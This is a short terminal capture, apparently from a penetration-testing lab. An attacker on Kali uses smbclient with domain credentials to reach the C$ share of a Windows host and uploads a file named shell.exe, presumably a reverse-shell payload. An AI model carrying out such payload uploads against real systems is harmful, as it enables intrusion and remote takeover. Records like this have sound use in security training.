 ┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorpone/tstark
Enter MEGACORPONE\tstark's password:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Mon Jan 17 17:27:30 2022
  $WinREAgent                        DH        0  Tue Oct 19 15:30:59 2021
  bootmgr                          AHSR   413738  Sat Dec  7 04:08:37 2019
  BOOTNXT                           AHS        1  Sat Dec  7 04:08:37 2019
  Documents and Settings          DHSrn        0  Mon May 10 08:16:44 2021
  DumpStack.log.tmp                 AHS     8192  Wed Jul 20 12:38:17 2022
  howard.exe                          A    73802  Thu Jul 14 20:19:19 2022
  pagefile.sys                      AHS 1811939328  Wed Jul 20 12:38:17 2022
  PerfLogs                            D        0  Sat Dec  7 04:14:16 2019
  Program Files                      DR        0  Mon May 10 10:37:15 2021
  Program Files (x86)                DR        0  Thu Nov 19 02:33:53 2020
  ProgramData                       DHn        0  Tue Jan 18 13:14:54 2022
  Recovery                         DHSn        0  Mon May 10 08:16:51 2021
  swapfile.sys                      AHS 268435456  Wed Jul 20 12:38:17 2022
  System Volume Information         DHS        0  Mon May 10 01:19:02 2021
  Users                              DR        0  Mon Jan 17 17:24:45 2022
  Windows                             D        0  Thu Jul 14 21:14:01 2022
                33133914 blocks of size 4096. 27061789 blocks available
smb: \> put shell.exe
putting file shell.exe as \shell.exe (24023.3 kb/s) (average 24024.1 kb/s)
smb: \> ls
  $Recycle.Bin                      DHS        0  Mon Jan 17 17:27:30 2022
  $WinREAgent                        DH        0  Tue Oct 19 15:30:59 2021
  bootmgr                          AHSR   413738  Sat Dec  7 04:08:37 2019
  BOOTNXT                           AHS        1  Sat Dec  7 04:08:37 2019
  Documents and Settings          DHSrn        0  Mon May 10 08:16:44 2021
  DumpStack.log.tmp                 AHS     8192  Wed Jul 20 12:38:17 2022
  howard.exe                          A    73802  Thu Jul 14 20:19:19 2022
  pagefile.sys                      AHS 1811939328  Wed Jul 20 12:38:17 2022
  PerfLogs                            D        0  Sat Dec  7 04:14:16 2019
  Program Files                      DR        0  Mon May 10 10:37:15 2021
  Program Files (x86)                DR        0  Thu Nov 19 02:33:53 2020
  ProgramData                       DHn        0  Tue Jan 18 13:14:54 2022
  Recovery                         DHSn        0  Mon May 10 08:16:51 2021
  shell.exe                           A    73802  Wed Jul 20 13:04:50 2022